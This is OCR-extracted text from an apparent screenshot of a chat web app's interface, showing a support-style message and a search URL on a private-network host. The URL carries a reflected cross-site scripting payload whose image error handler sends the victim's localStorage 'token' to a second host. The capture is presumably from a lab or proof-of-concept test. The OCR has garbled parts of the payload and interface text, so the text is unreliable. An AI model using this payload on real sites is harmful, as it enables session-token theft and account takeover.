 Find spaces that might interest you
Spaces are focused conversations around a topic, project, or shared interest. You can join or leave a space anytime
Browse
Draft saved
admin@gmail.com
Welcom
Help
Ready? Set. Chat! Let's
hello sir, i have an issue in my account could you help me
http://192.168.1.16:3000/search?
q=%3Cimg%20src=x%20onerr=this.src=%27http://192.168.1.16:8000?
c=%27%20localStorage getItem(%27token%27)%3E
D